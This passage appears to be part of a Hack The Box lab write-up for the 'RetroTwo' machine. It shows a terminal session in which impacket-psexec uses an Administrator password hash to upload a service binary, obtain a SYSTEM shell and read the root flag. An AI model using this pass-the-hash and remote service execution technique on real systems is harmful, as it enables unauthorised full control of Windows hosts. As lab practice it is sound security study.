 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/RetroTwo/CVE-2020-1472]
└──╼ #impacket-psexec -hashes :c06552bdb50ada21a7c74536c231b848 retro2.vl/Administrator@10.129.239.24
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 10.129.239.24.....
[*] Found writable share ADMIN$
[*] Uploading file UmCpnwZn.exe
[*] Opening SVCManager on 10.129.239.24.....
[*] Creating service qvkS on 10.129.239.24.....
[*] Starting service qvkS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> type c:\users\administrator\desktop\root.txt
cb462daa07d7539de053bb9308658759
C:\Windows\system32>